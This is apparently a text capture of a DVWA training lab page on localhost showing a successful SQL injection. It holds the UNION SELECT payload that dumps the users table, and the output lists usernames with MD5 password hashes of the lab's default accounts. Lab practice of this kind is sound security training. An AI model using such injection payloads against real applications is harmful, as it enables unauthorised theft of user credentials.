 localhost/DVWA/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99